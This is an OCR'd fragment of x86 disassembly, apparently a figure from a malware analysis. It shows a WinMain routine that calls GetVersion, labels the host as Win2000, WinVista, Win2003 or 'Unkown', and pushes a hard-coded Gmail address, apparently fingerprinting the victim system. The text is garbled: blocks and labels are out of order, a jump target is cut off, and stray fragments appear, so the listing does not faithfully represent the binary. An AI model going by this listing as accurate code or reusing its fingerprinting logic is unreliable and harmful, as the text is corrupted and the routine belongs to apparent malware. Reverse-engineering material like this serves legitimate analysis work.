 sub eax, 4
jz short loc_402801
call ds:GetVersion
mov [esp+5A0h+pcbBuffer], eax
and eax, 0FFFFh
cmp eax, 6
jg short loc_402817
loc_402817:
cmp eax, 105h
jz short loc_
dec eax
jnz short loc_402825
loc_4028E5:
pop edi
pop esi
xor eax, eax
pop ebx
add esp, 594h
retn 10h
_WinMain@16 endp
cmp eax, 205h
jz short loc_402830
fer]
; "WinNt"
lea edx, [esp+5A0h+Buffer]
mov edi, offset aWin2000 ; "Win2000"
jmp short loc_402844
loc_40280C:
lea edx, [esp+5A0h+Buffer]
mov edi, offset aWinvista ; "WinVista"
jmp short loc_402844
loc_402825:
lea edx, [esp+5A0h+Buffer]
mov edi, offset aUnkown ; "Unkown"
jmp short loc_402844
loc_402830:
lea edx, [esp+5A0h+Buffer]
mov edi, offset aWin2003 ; "Win2003"
jmp short loc_402844
loc_402844:
or ecx, 0FFFFFFFFh
xor eax, eax
repne scasb
not ecx
sub edi, ecx
push offset aWhiat1001@gmai ; "whiat1001@gmail.com"